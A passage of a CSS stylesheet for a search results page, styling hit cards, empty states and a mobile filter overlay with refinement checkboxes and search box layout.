  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}

